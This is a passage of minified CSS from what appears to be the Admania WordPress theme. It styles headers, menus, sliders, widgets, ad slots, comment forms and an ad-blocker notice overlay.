!important;-moz-animation-name:admania-header-sticky;-moz-animation-iteration-count:1;-moz-animation-timing-function:'ease-in';-moz-animation-duration:.5s;-moz-animation-direction:normal;-moz-animation-delay:0s;-webkit-animation-name:admania-header-sticky;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:'ease-in';-webkit-animation-duration:.5s;-webkit-animation-direction:normal;-webkit-animation-delay:0s;animation-name:admania-header-sticky;animation-iteration-count:1;animation-timing-function:'ease-in';animation-duration:.5s;animation-direction:normal;animation-delay:0s;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.admania_headersgstkyad{opacity:0;position:fixed;background-color:#fff;top:0;left:0;width:100%;right:0;box-shadow:-1px 2px 3px #f1f1f1;padding:25px 50px;z-index:-11111111;-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;text-align:center}.logged-in .admania_headersgstkyad,.logged-in .admania_sitesideleftads,.logged-in .admania_sitesiderightads{top:30px}.admania_hideheaderskyad .admania_headersgstkyad{display:none}.admania_sstkyadclose{float:right;background-color:#222;padding:5px 7px;color:#fff;cursor:pointer}.admania_siteinner,.admania_sitefooterinner,.admania_boxedlayout .admania_sitecontainer{width:1050px;margin:0 auto;overflow:hidden}.admania_sitefooter{margin:45px 0 0}.admania_sitefooterinnertop{padding:60px 0}.admania_sitefooterinnertop .admania_footerwidgets{width:33%;display:inline-block;padding:20px 80px 20px 0;vertical-align:top}.admania_sitefooterinner .widget_admania_popular_post ul li h6{overflow:hidden}.admania_sitefooterinner .widget_admania_popular_post ul li{width:100% !important;margin:15px 0 20px !important}.admania_sitefooterinner .widget_admania_popular_post ul li h6 a{color:#858181}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge a{padding:0 !important;border-bottom:0 solid #eee !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge{float:left !important;margin:0 25px 0 0 !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge img{margin:0 !important;height:100px;width:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}.admania_sitefooterinnertop .admania_widgetcatlist_post img{width:100%}.admania_sitefooterinnertop .admania_catentrymeta{background-color:#222}.admania_sitefooterinnertop .admania_catentry{border-bottom:1px solid #2d2d2d !important}.admania_sitefooterinnertop .admania_footerwidgets:last-child{padding:20px 0}.admania_sitemaincontent{overflow:hidden}.admania_sitefooterinnertop .admania_footerwidgets-title,.admania_sitefooterinnertop .widget-title{color:#fff;margin:0;font-size:21px}.admania_sitefooterinnertop li a{padding:10px 0 !important;border-bottom:1px solid #2d2d2d !important}.admania_primarysidebar .widget_search,.admania_secondarysidebar .widget_search{margin:30px 0}.admania_primarysidebar .widget_search label,.admania_secondarysidebar .widget_search label{width:auto}.admania_entrymeta{font-size:13px;margin:0 0 12px}.admania_404content{overflow:hidden;text-align:center;padding:14px 0 50px}.admania_404content .search-form{width:376px;display:inline-block;margin:8px 0 0}.admania_404contentarea{text-align:center}.admania_404content .search-form label{width:79%}.admania_entryimagewot .admania_entrymetablne{position:initial;text-align:center}.admania_entryimagewot .admania_cat{border:0}.admania_searchheader,.admania_archiveheader{border-top:2px solid #333;padding:17px 0;border-bottom:2px solid #333;margin:0 0 20px}.admania_headersearchform .search-form input[type=search]::-webkit-input-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-moz-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-ms-input-placeholder{color:#fff}.admania_searchheader h1,.admania_archiveheader h1{padding:0}.admania_lay3entrycontentleft{float:left;padding:15px 25px 0 0;width:33%}.admania_ppcmtpst .view{color:#a29e9e}.admania_lay3entrycontentright{overflow:hidden}.admania_headertopleft ins,.admania_headertopleft mark,.admanina_afterheaderadleft ins,.admanina_afterheaderadleft mark,.admania_sidebar_sticky ins,.admania_sidebar_sticky mark,.admania_headertopright ins,.admania_headertopright mark,.admania_themead ins,.admania_themead mark{background:0 0 !important;padding:0 !important;margin:0 !important}.admania_themead{text-align:center}.admania_authorpg{margin:7px 0 25px}.admania_gridentry .admania_entrycontent,.home .admania_entryheader,.search .admania_entryheader,.archive .admania_entryheader{text-align:center}.admania_entryheader h2{padding:0}.admania_sidebarsticky{position:fixed}.admania_adblock_detector{display:none;position:fixed;background-color:#fff;left:0;right:0;top:0;bottom:0;z-index:999}.admania_megamenu p{color:#fff;padding:0 25px}.admania_adb_enabledinner h4{text-align:center}.admania_adb_enabledinner{position:fixed;background-color:#fff;left:36%;right:0;width:371px;font-size:13px;z-index:99999;top:34%;color:#989797;box-shadow:-1px 12px 20px #eee}.admania_adb_enbtp{padding:33px 10px;background-color:#f38c8c;text-align:center}.admania_adb_enbtp i{font-size:23px;border:2px solid #fff;padding:10px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;color:#fff;width:50px;height:50px;text-align:center;line-height:1}.admania_adb_enbtm{text-align:center;padding:20px 25px 18px}.admania_adb_enbtm h6{padding:0 0 10px}.admania_entryauthor,.admania_entryline,.admania_entrycategory,.admania_entrydate,.admania_entry_format{display:inline-block}.admania_pagelinkstitle{margin:0 10px 0 0}.admania_pagelinks{padding:17px 0 10px}.admania_pagelinks .admania_pglnlksaf,.admania_pagination .page-numbers{display:inline-block;padding:3px 13px;border:1px solid #e4e1e1;font-size:13px;margin:0 10px 0 0;color:#222}.admania_pagination{padding:20px 0 23px;text-align:center}.admania_headertopalt,.admania_headerbtm{text-align:center;border-bottom:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_lay2headerleft{float:left;padding:8px 0}.admania_lay2headerright{float:right;padding:19px 0 0 20px}.admania_lay2headerright .menu li a{color:#222;font-size:16px;padding:20px 14px}.admania_lay4headerright .admania_menu .menu .sub-menu li a,.admania_lay2headerright .menu li a:hover,.admania_lay4headerright li a:hover{color:#fff}.admania_menu .menu-item-has-children a:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;padding:0 0 0 6px;font-size:12px}.admania_menu .menu-item-has-children li a:after{content:""}.admania_lay2headerright .admania_menu .menu .sub-menu li a{color:#fff;font-size:16px}.admania_headerinner,.admania_headerbtminner{width:1050px;display:inline-block;text-align:center;position:relative}.admania_megamenu li:hover,.admania_menu .menu .admania_megamenu li a:hover{background-color:transparent !important}.menu .owl-loaded{padding:30px}.admania_menu .menu-item-has-children .admania_megamenu li a:after{display:none}.admania_megamenu .admania_megamenucattit{font-size:19px !important;line-height:23px !important;padding:0 0 10px}.menu .admania_megamenu .admania_mgmnitemlist a:after{display:none !important}.admania_mgmnmeta,.admania_mgmnmeta a{font-size:11px !important}.admania_mgmnmeta .admania_entrysbyline img{margin:3px 3px 3px 0}.admania_mgmnitem a img{width:100%;margin:0 0 18px}.admania_entrysbyline,.admania_megamenu .admania_mgmnitem a{display:inline-block}.admania_mgmowl .owl-nav{margin:25px 0 0}.admania_entrysbyline .admania_sviewtxt{padding:0 6px 0 0}.admania_entrysbyline .admania_viewtxt{padding:0 6px}.admania_mgmowl .owl-prev,.admania_mgmowl .owl-next{color:#eee;padding:2px 12px;margin:0 10px 0 0;font-size:17px;position:static;display:inline-block;background-color:#292929}.admania_secondarymenu .admania_mgmowl .owl-prev,.admania_secondarymenu .admania_mgmowl .owl-next{color:#222;background-color:#f5f5f5}.admania_megamenu .admania_mgmnitem a{padding:0 !important}.admania_entrysbyline img{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;margin:4px}.admania_entrybylinecd{display:inline-block;padding:0 4px}.admania_headertop{text-align:center;padding:35px 0}.admania_headerbottom{text-align:center}.admania_menu,.admania_headertopleftalt{float:left}.admania_submenutoggle,.admania_menutoggle{display:none}.admania_menutoggle:before{content:"\2261";font-size:33px}.admania_menutoggle .admania_mnuactivated:before{content:"\2191";font-size:20px}.admania_headerinneralt{background-color:#111}.admania_lay2headerleft .admania_sitetitle,.admania_headertopmiddle .admania_sitetitle{padding:0}.admania_headertopmiddle,.admania_headertopright,.admania_headertopleft{display:inline-block;vertical-align:top;position:relative}.admania_headertopleft,.admanina_afterheaderadleft{float:left}.admanina_afterheaderad img{margin:0}.admania_siteheader{margin:0 0 28px}.admanina_afterheaderad{overflow:hidden;margin:0 0 31px}.admania_siteheader img,.admania_entryauthor img,.admania_afterhdrad img{margin:0}.admania_headertopright,.admania_headertoprightalt,.admania_headersearchform{float:right;position:relative}.admania_headersearchform .search-form label{width:auto}.admania_headersearchform .search-form input[type=search]{font-size:16px;background:#252424;border:0;color:#b1a6a6;padding:18px 19px;right:53px;position:absolute;z-index:1;width:200px}.admania_headersearchform .search-form input[type=submit]{border:medium none;margin:0;padding:18px 0;width:56px;cursor:pointer;text-indent:-9999px;background-color:#252424;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%}.admania_singleshare li,.admania_whatsup{display:inline-block;list-style-type:none}.admania_whatsup a{padding:0 0 0 7px}.admania_singleshare li a{padding:0 10px 0 0}.admania_headertopad{background:#2d639a;text-align:center;padding:14px 0;border-bottom:2px solid #295f96}.admania_entryline{padding:0 2px}.admania_secondarycontentarea .widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 18px}.admania_secondarycontentarea .widget_admania_popular_post ul li p{margin:0 0 8px}.admania_entrypgbyline .admania_entryauthor img{margin:0 10px 0 0;vertical-align:middle}.admania_headertopadrgt{padding:19px 0}.admania_headertopadrgt{float:right}.admania_headertopsocial li a,.admania_lay3headertopsocial li a{padding:5px 8px;display:block;font-size:13px;color:#111;-webkit-font-smoothing:subpixel-antialiased}.admania_lay3headertopsocial li a{color:#fff}.comment-form .submit{font-size:16px;margin:0 0 9px}.admania_secondarymenu li a{padding:5px;display:block;font-size:13px;-webkit-font-smoothing:subpixel-antialiased}.admania_headertopalt .admania_headerinner{margin:0 0 -7px}.admania_menu li a{color:#fff;display:block;padding:15px 21px;-webkit-font-smoothing:subpixel-antialiased}.admania_secondarymenu li,.admania_lay3headertopsocial li,.admania_headertopsocial li,.admania_menu li{margin:0;padding:0;list-style:none;display:inline-block;position:relative}.admania_menu .admania_megamenuhas_childitems{position:static}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{margin:0;list-style:none;width:200px;text-align:left;position:absolute;z-index:100;opacity:0;background-color:#222;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.admania_secondarymenu .menu .sub-menu .sub-menu,.admania_menu .menu .sub-menu .sub-menu{left:100% !important;top:0}.admania_secondarymenu .menu .sub-menu{background-color:#fff !important;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_headertoplayt5_bottom .admania_lay5_menu,.admania_leftheader{float:left}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #353333}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li:last-child a{border-bottom:0 solid #ddd}.admania_menu .menu li:hover>.sub-menu,.admania_secondarymenu .menu li:hover>.sub-menu{visibility:visible;opacity:1;transition-delay:.1s;z-index:10;-webkit-transform:scale(1,1);transform:scale(1,1);transition:transform .3s ease,opacity .2s ease .1s}.admania_menu .menu .sub-menu li,.admania_secondarymenu .menu .sub-menu li{width:100%}.admania_lay4_menu .sub-menu li a{font-size:13px}.admania_menu li a:hover{background-color:#47a7d7}.admania_secondarymenu .menu .sub-menu li{border-bottom:1px solid #eee}.admania_secondarymenu .menu .sub-menu li:last-child{border-bottom:0 solid #eee}.admania_secondarymenu .menu .sub-menu li a{padding:5px 10px}.admania_menu .menu .sub-menu li a{padding:11px 12px}.admania_menu .admania_entrysmeta a,.admania_menu .admania_entrysmeta{color:#adadad}.admania_entrysbyline{padding:0 10px 0 0}.admania_mgmnmeta .admania_entrysbyline:last-child{padding:0 0 0 10px}.admania_postlay4ad{clear:both;margin:0 0 23px}.admania_afterslider{margin:10px 0 23px;clear:both}.admania_ly2ftsection{overflow:hidden;margin:0 0 21px}.admania_ly2ftsection .admania_bly2featuredslider{float:left;width:62%;padding:0 16px 20px 0;border-bottom:1px solid #eee}.admania_listpst .admania_entryimage{float:left}.admania_listpst{clear:both;padding:0 0 16px;border-bottom:1px solid #eee;margin:0 0 27px;overflow:hidden}.admania_listpst .admania_pstcnt{padding:2px 10px;display:inline-block;background-color:#f5f5f5;margin:0 0 0 10px}.admania_listpst .admania_entryftcontent{text-align:left;overflow:hidden;padding:0 0 0 25px}.admania_listpst .admania_entryftcontent .admania_entrymeta{display:inline-block;padding:3px 20px;background-color:#f7f7f7;color:#222;margin:0 0 8px;font-size:13px}.admania_searchpst{padding:20px;background-color:#f7f7f7;font-weight:700;font-size:18px}.admania_listpst .admania_entryftcontent .admania_entrymeta a{color:#222}.admania_gridpstlayt3{display:inline-block;width:30%;margin:0 4% 2% 0;vertical-align:top}.admania_gridpostentrytitle{font-size:20px;line-height:1.5}.admania_gridpstlayt3 .admania_entrycontent p{font-size:13px;margin:0}.admania_gridpostimg img{margin:0 0 13px}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr{font-size:13px;text-decoration:none !important;padding:8px 9px;color:#111 !important}.admania_entryftcontent .admania_entryheader,.admania_entryftcontent .admania_entrycontent,.admania_entryftcontent .admania_entryfooter{text-align:left}.admania_ly2ftsection h2 a{color:#222}.admania_ftdcategorymeta1 span{padding:0 4px 0 0;display:inline-block}.admania_ly2ftsection .admania_ftdcategorycontent1 h2{font-size:16px !important;line-height:22px !important}.admania_slidercat1,.admania_ftdcategorymeta1{font-size:13px}.admania_featuredcategory1{float:left;width:38%;padding:0 0 0 16px}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:21%}.admania_boxedlayftdinner .owl-prev,.admania_boxedlayftdinner .owl-next{top:26%}.admania_headertoplayt3{text-align:center;background-color:#1d1d1d}.admania_headertoplayt3 .admania_headerinner{margin-bottom:-7px}.admania_slider3{position:relative;display:inline-block;width:28%}.admania_fifsplt2{display:none}.admania_fifsplt1{display:inline-block;padding:0 3px}.admania_fifltmetatxt{display:inline-block}.admania_slidercontent2{position:absolute;bottom:0;padding:25px;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slider3:hover .admania_slidercontent2{bottom:20px}.admania_bly3featuredslider:hover .owl-next{right:20px !important}.owl-item .admania_slider3{width:100%}.admania_sliderlyt3ftimg .admania_slidercontent2{position:static}.admania_slider3{background-color:#111}.admania_slider3 img{opacity:.7;width:500px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slidercontent2,.admania_slidercontent2 a{color:#fff !important}.admania_slider3:hover img{opacity:.5}.admania_slidercat2 a{padding:2px 11px;display:inline-block;margin:0 0 5px;background-color:#47a7d7}.admania_slidercat2,.admania_slidermetaby2,.admania_slidercontent2 p{font-size:13px}.admania_slidermetaby2{padding:1px 0}.admania_slidercontent2 h2{font-size:21px;line-height:1.2;padding:10px 0 10px}.admania_bly3featuredslider{margin:0 0 25px}.admania_fontaws:before{padding:0 1px 0 0}.format-image .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-video .admania_entry_format .admania_fontaws:before{content:"\f03d"}.format-link .admania_entry_format .admania_fontaws:before{content:"\f0c1"}.format-quote .admania_entry_format .admania_fontaws:before{content:"\f10d"}.format-aside .admania_entry_format .admania_fontaws:before{content:"\f0c5"}.format-gallery .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-status .admania_entry_format .admania_fontaws:before{content:"\f040"}.format-audio .admania_entry_format .admania_fontaws:before{content:"\f028"}.format-chat .admania_entry_format .admania_fontaws:before{content:"\f086"}.admania_secondarysidebar .calendar_wrap thead{display:block;width:100%}.admania_secondarysidebar .calendar_wrap td,.admania_secondarysidebar .calendar_wrap th{display:inline-block;margin:0 -1px -1px 0}.widget_calendar caption{padding:10px;background:#f5f5f5}.admania_sitecontainer{position:relative;-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;-o-transition:-ms-transform .5s;transition:transform .5s;-moz-transition:-moz-transform .5s}.admania_secondarycontentarea{float:left;width:24%;padding:0 40px 0 0}.admania_viewcnt{float:right;font-size:14px}.admania_secondarycontentarea .admania_pplftimge .admania_ppcmtpst a{font-size:12px}.admania_singlepostbtmad{padding:15px 0 0}.admania_stylishad img,.admania_pgstylishad img,.admanialayt5_entryheader img,.admania_sliderlyt5iframe iframe,.admanialayt5_entryheader iframe,.admania_mbfeaturedimg img{margin:0}.admania_stylishad,.admania_pgstylishad{-webkit-transform:translate3d(-18%,0,0);-moz-transform:translate3d(-18%,0,0);-ms-transform:translate3d(-18%,0,0);-khtml-transform:translate3d(-18%,0,0);transform:translate3d(-18%,0,0);position:fixed;bottom:0;right:0;padding:20px;z-index:-1;opacity:0;background-color:#eee;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.admaniashwad_visible{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:222}.admania_view_text{font-size:14px}.admania_lay3headerleft{padding:20px 0}.admanina_lay3afterheader{margin:0 0 23px}.admania_related_posts{border-top:1px solid #eee;padding:15px 0}.admania_entrycontent .post-password-form{position:relative;display:inline-block;width:100%}.admania_entrycontent .post-password-form input[type=submit]{position:absolute;right:4px;bottom:18px}.admania_ftrbtmwdgt{position:absolute;top:-20px;font-size:15px;right:0;color:#fff;cursor:pointer;padding:2px 8px;background:#222;border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px;-webkit-border-radius:100px}.admania_rmvstckyad .admania_stylishad,.admania_rmvstckyad .admania_pgstylishad{display:none !important}.admania_related_posts ul{margin-left:0}.admania_related_posts .admania_related_postsheading{margin:0 0 30px;border-bottom:1px solid #eee;padding:0 0 15px;text-align:center}.admania_related_posts ul li{list-style-type:none;width:31%;display:inline-block;vertical-align:top;margin:0 17px 10px 0}.admania_related_posts ul li:nth-child(3n+3){margin:0 0 10px}.admania_rel_entry_meta .admania_entry_title{font-size:17px !important;line-height:24px !important;font-weight:400;padding:0 0 4px}.admania_rel_entry_meta .admania_entry_cat{font-size:12px}.admania_dividerlne{font-size:12px;display:inline-block;vertical-align:top;line-height:23px}.admania_lay3headerright{float:right;padding:20px 0}.admania_postsharecnt li{margin:10px 10px 0 0}.admania_headermidlayt3{background-color:#f7f7f7}.admania_lay3headertopsocial{padding:13px 0 4px}.admania_headermidlayt3,.admania_aboutus{text-align:center}.admania_aboutus img{width:150px;height:150px;border-radius:100px;margin:29px auto 20px;-webkit-border-radius:100px;display:block;-moz-border-radius:100px;-ms-border-radius:100px}.widget ol,.widget ul{list-style:none}.admania_secondarysidebar .widget_admania_popular_post li{width:100%;margin:0 0 20px;padding:0;border-bottom:1px solid #eee}.admania_secondarysidebar .widget_admania_popular_post{margin:0 0 2px}.admania_secondarysidebar li a{font-size:13px}.widget{margin:0}.admania_optin input[type=text]{padding:17px 9px 17px 47px}.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=email]{padding:13px 12px;border:0}.admania_primarycontentarea .wpcf7-form textarea{border:0;margin:0}.admania_optin input[type=text],.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=submit]{width:100%;border:0}.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=submit]{margin:0;padding:17px}.admania_postoptionbox input[type=submit]{margin:0}.admania_postoptionbox h4{padding:0 0 6px}.admania_nicon,.admania_eicon{position:relative;display:inline-block;width:100%}.admania_nicon:before{content:"\f007";position:absolute;top:19px;left:18px}.reply a:before{padding:0 10px 0 0}.admania_postoptionboxheading{font-size:22px}.admania_postbtminnerad{display:inline-block;margin:0 44px 10px 0}.admania_postbtminnerad:last-child{margin:0 0 10px}.admania_commentbox .comment-metadata{font-size:13px}.admania_nocomments{padding:20px;margin:20px 0;background:#f7f7f7}.admania_total_comments h3{padding:0}.admania_commentbox .comment-content{clear:both}.admania_commentbox .comment-respond{padding:20px 0 0}.admania_commentlist li:last-child .comment-body{border-bottom:0 solid #ddd}.admania_commentbox .comment-body{margin:0;border-bottom:1px solid #ddd;padding:0 0 25px}.admania_commentlist .comment-author img{margin:0 20px 20px 0;border-radius:100px;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px}.reply{text-align:right}.reply a{padding:2px 10px;display:inline-block;background:#47a7d7;font-size:12px;color:#fff}.admania_commentlist{margin-left:0 !important;margin:20px 0 0}.admania_commentlist li{list-style-type:none;padding:30px;background:#f7f7f7}.admania_optin,.admania_primarycontentarea .wpcf7-form{padding:40px 50px;text-align:center;margin:31px 0;border:7px solid #f2f2f2}.admania_primarycontentarea .wpcf7-form{padding:35px 25px 11px;color:#c1c1c1;text-align:left;font-size:13px}.widget li a{padding:10px;display:block;border-bottom:1px solid #f2f2f2}.admania_primarycontentarea .recentcomments a,.admania_secondarycontentarea .recentcomments a{display:block !important;padding:10px !important}.admania_primarycontentarea .recentcomments .comment-author-link,.admania_secondarycontentarea .recentcomments .comment-author-link{padding:9px 0 0;display:inline-block}.admania_contentarea{float:left;width:70%}.admania_contentareainner{float:right;width:76%}.admania_breadcrumb{padding:3px 0 10px}.admania_primarycontentarea{float:right;width:30%;padding:0 0 0 26px}.widget_admania_popular_post ul li{width:46.1%;display:inline-block;vertical-align:top;margin:0 20px 7px 0}.admania_abtpara p{font-size:14px}.admania_pplftimge img{margin:0 0 10px}.widget_admania_popular_post ul li{width:44%;display:inline-block;vertical-align:top;margin:0 20px 20px 0;font-size:11px}.admania_secondarycontentarea .search-form label{width:57%}.search-form label{width:75%;float:left}.search-form input[type=search]{padding:9px;margin:0}.widget_search{overflow:hidden}.search-form input[type=submit]{padding:10px 17px;float:right;margin:0}.admania_widgetsocial{padding:23px 0 0}.admania-comment-form-comment,.comment-notes,.comment-form-author,.comment-form-email,.comment-form-url,.widget_admania_popular_post{margin:0}.widget_admania_popular_post ul li h6{padding:0 0 2px;font-size:13px;line-height:20px}.widget_admania_popular_post ul li h6 a{color:#222}.tagcloud a{display:inline-block;padding:2px 6px 2px 14px;background:#f6f6f6;margin:0 3px 10px 0;position:relative}.screen-reader-text{display:none}.admania_contentareafooter{clear:both}.admania_secondarysidebar .admania_widgetsocial a{padding:0 4px;font-size:13px;text-align:center;width:30px;display:inline-block;height:30px;line-height:28px;margin:0 8px 14px 0}.widget_admania_popular_post a{padding:0 !important;border-bottom:0 solid #eee!important}.widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 7px}.admania_entrycontent{overflow:hidden}.admania_entryimage{position:relative}.admania_entrymetablne{padding:0;top:25px;left:-9px;position:absolute;border-bottom:0 solid #eee}.admania_singlepostad{padding:0 0 25px}.admania_pagead img{margin:0 0 5px}.admania_cat{display:inline-block;padding:0 11px;background:rgba(255,255,255,.94);margin:0 -2px 0;color:#222;border:2px solid}.admania_listpst .admania_entrycontent p,.admania_gridentry .admania_entrycontent p{font-size:13px;line-height:25px}.admania_lout2cstm{text-align:center}.admania_lout2cstm .admania_readmorelink{float:none;display:inline-block}.admania_lout2cstm .admania_readmorelink a{padding:13px 38px}.admania_lout2cstm .admania_entrybyline{font-size:14px}.admania_entrymetablne .admania_stickypost{margin:0}.admania_gridentry .admania_entryheader h2{font-size:18px;line-height:30px;padding:0 0 5px}.home .admania_entrymeta a{color:#47a7d7}.home .admania_entry .admania_entryheader h2,.home .admania_entry .admania_lay2entrycontent h2{font-size:38px;line-height:50px;padding:0 0 12px;text-transform:uppercase}.admania_aftergridpst{margin:12px 0 10px}.admania_entryfooter{overflow:hidden;text-align:center;position:relative;padding:15px 0}.admania_readmorelink{float:left;position:relative}.admania_readmorelink a{padding:10px 28px;display:block;background:#f9f9f9;color:#a59e9e}.admania_readmorelink a:after{position:absolute;top:5px;left:5px;right:5px;bottom:5px;border:1px dashed rgba(224,221,221,.3);content:"";z-index:1;transition:border .3s ease}.admania_readmorelink a:hover:after{border:1px dashed rgba(255,255,255,.6)}.admania_entryftrscl{float:right;padding:13px 0 0}.admania_entryftrscl a,.admania_ftrattbtontop a{padding:0 6px}.admania_widgetsocial a{color:#111;padding:0 10px;border:1px solid #eaeaea;border:1px solid #eaeaea;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-khtml-border-radius:100%;font-size:18px;text-align:center;width:45px;display:inline-block;height:45px;line-height:43px;margin:0 25px 19px 0}.admania_entry{padding:0 0 9px;border-bottom:1px solid #eee;margin:0 0 30px}.admania_gridentry{display:inline-block;width:47.5%;margin:0 26px 5px 0;vertical-align:top}.admania_gridentry .admania_readmorelink{float:none}.admania_gridsecondentry{margin:0 0 5px}.admania_primarysidebar .widget_admania_popular_post ul{margin:34px 0 0}.admania_widgettit{position:relative;margin:0 0 19px;text-align:center}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry:nth-child(2n+2){margin:0 0 23px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry .admania_catentrymeta{font-size:11px;padding:0 8px 7px 0}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry h2{font-size:13px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{margin:0 20px 23px 0;display:inline-block;width:46%;vertical-align:top}.admania_widgettit:before{width:100%;height:1px;left:0;top:29px;background-color:#cdcdcd;content:'';position:absolute}.admania_taxonomydescription{padding:7px 0 4px}.admania_taxonomydescription p{margin:0}.admania_widgettit .admania_widgetsbrtit{font-size:14px;position:relative;display:inline-block;background-color:#fff;text-align:center;color:#222;padding:7px 14px;top:11px;text-transform:uppercase;line-height:1.5;margin-bottom:0}.admania_fontstlye,.admania_sitefooterlogo a{font-size:38px;line-height:47px}.admania_authorbox{padding:30px 0 10px;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}.admania_author_link{float:left}.admania_prenext{overflow:hidden}.admanina_afterheaderadright,.admania_author_social{float:right}.admania_author_social a{padding:0 6px;font-size:13px}.admania_authorfooter{overflow:hidden;padding:10px 0 0;width:100%;margin:20px 0 0;border-top:1px solid #eee}.admania_authorbox img{float:left;margin:0 30px 30px 0}.admania_prenext .admania_menutoggle{display:none !important}.admania_prenext nav{display:block !important}.admania_prenext .nav-previous,.admania_prenext .nav-previous span,.admania_prenext .nav-next,.admania_prenext .nav-next span{float:left}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:50%;font-size:12px}.admania_prenext .nav-previous{border-right:1px solid #eee}.admania_prenext a{padding:10px 0;display:block}.admania_prenext .nav-previous span,.admania_prenext .nav-next span{padding:0 10px 0 0;font-size:24px}.admania_prenext .nav-next span{padding:0 0 0 10px}.admania_prenext .nav-next,.admania_prenext .nav-next span{float:right;text-align:right}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:39%;margin:0 1em 0 0}.admania_postoptionbox input[type=text]{background-color:#fff;border:1px solid #eee;padding:12px 15px 12px 43px;margin:0}.admania_postoptionbox .admania_nicon:before,.admania_postoptionbox .admania_eicon:before{top:17px;font-size:13px}.admania_postoptionbox{padding:30px;background-color:#fbfbfb;border:1px solid #eee;margin:0 0 35px}.admania_slider{position:relative;background:#222;margin:0 0 18px}.admania_featuredslider{width:100%;overflow:hidden;position:relative;display:block;-ms-touch-action:pan-y}.owl-prev,.owl-next{position:absolute;left:-65px;top:45%;font-size:20px;padding:8px 16px;background:#fff;cursor:pointer;display:inline-block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.owl-next{left:auto;right:-65px}.admania_hmpageprenext .nav-previous,.admania_hmpageprenext .nav-next{border:1px solid #eee}.admania_hmpageprenext .nav-previous{margin:0 -1px 0 1px}.admania_hmpageprenext a{padding:10px 15px}.admania_featuredslider:hover .owl-prev,.admania_boxedlayftdinner:hover .owl-prev{left:20px}.admania_featuredslider:hover .owl-next{right:34px}.admania_boxedlayftdinner:hover .owl-next{right:20px}.owl-next:hover,.owl-prev:hover{background:#47a7d7;color:#fff}.owl-item{position:relative;display:inline-block;width:657px;vertical-align:top}.owl-loaded .owl-stage-outer{display:block;position:relative;width:100%;-webkit-transform:translate3d(0px,0px,0px)}.owl-loaded .owl-stage-outer{overflow:hidden;position:relative;width:100%}.owl-loaded .owl-stage-outer,.owl-loaded .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.admania_sliderwotimg .admania_slidercontent{position:initial}.admania_slidercontent{position:absolute;bottom:0;padding:18px 30px 18px}.admania_slidercontent{color:#fff}.admania_slidercontent h2{font-size:44px !important;line-height:48px !important}.admania_ftdcatwotimg{background:#222;padding:40px 10px;text-align:center}.admania_ftdcatwotimg .admania_ftdcategorycontent{position:initial;margin:0}.admania_slidercat,.admania_ftdcategorycontent a{padding:5px 18px;font-weight:700;display:inline-block;color:#111;background:#fff;margin:0 0 16px}.admania_slider img{opacity:.6;margin:0;width:100%}.admania_featcatlist{width:30.3%;display:inline-block;margin:1.5% 3.88% 0 0;position:relative;vertical-align:top}.admania_ftdcategorymeta a,.admania_ftdcatwotimg 